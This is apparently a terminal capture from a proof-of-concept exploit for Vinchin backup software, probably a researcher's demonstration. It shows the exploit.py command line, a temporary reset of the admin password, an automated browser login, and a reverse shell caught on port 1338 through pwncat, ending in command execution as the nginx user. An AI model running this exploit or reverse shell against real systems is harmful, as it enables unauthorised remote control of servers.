 balgogan @ mint: ~/VinchinRCE main [!?]
$ python exploit.py -u https://192.168.1.7 -rip 192.168.1.5 -rport 1338 --payload_type deleteUpdateAPK 5:27:05
[*] Initializing WebDriver options...
[*] Setting up WebDriver service...
[*] Launching Chrome browser...
[*] Waiting for incoming connection on port 1338...
[+] Password for user 'admin' changed to GobECLBWCS.
[*] Accessing the URL: https://192.168.1.7...
[*] Waiting for the username input field...
[*] Waiting for the password input field...
[*] Waiting for the submit button...
[*] Sending username and password...
[*] Submitting the form...
[+] Logged In!
[+] Restored the original password for user 'admin'.
[+] Using deleteUpdateAPK exploitation method !
[+] Received connection from 192.168.1.7:59498
[17:27:13] 192.168.1.7:59498: normalizing shell path manager.py:957
192.168.1.7:59498: registered new host w/ db manager.py:957
[+] Dropping to pwncat prompt...
(local) pwncat$
(remote) nginx@localhost.localdomain:/usr/share/nginx/vinchin/api$ id
uid=994(nginx) gid=992(nginx) groups=992(nginx)
(remote) nginx@localhost.localdomain:/usr/share/nginx/vinchin/api$